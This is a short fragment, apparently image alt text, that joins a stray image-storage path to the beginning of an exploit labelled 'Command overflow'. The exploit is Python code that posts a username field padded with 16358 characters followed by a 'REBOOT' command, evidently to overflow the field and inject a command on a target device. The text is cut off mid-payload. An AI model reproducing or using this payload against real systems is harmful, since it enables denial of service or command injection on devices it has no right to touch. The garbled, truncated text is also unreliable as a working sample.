 26Exploit #1 : Command overflow from requests import post payload = dict() payload['userName'] = ( 16358 ) * 'a' + 'REBOOT...